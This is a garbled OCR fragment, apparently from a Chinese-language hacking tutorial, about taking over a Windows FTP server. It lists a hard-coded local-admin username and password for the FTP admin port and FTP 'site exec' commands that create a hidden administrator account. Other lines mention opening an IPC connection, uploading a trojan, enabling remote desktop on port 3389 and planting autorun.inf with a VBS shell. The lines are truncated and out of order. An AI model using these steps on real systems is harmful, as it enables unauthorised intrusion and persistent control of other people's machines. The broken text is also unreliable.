
我们转发的 81端口。服务名称随便你喜欢
然后是用户名：LocalAdministrator
密码：#l@$ak#.lk;0@P (密码都是字母)
确定，然后点刚刚建的服务器，然后就可以
建一个用户，把所有权限加上。也不锁定根
登陆 FTP 一定要在 CMD 下登陆，进入后
加用户的时候
ftp>quote site exec net.exe user hk pass /ad
ftp>quote site exec net.exe localgroup admin
如果对方开了 3389 的话，就不用我教你
立 IPC 连接，在上传木马或者是开启 3389 
二 auto.ini 加 SHELL.VBS
autorun.inf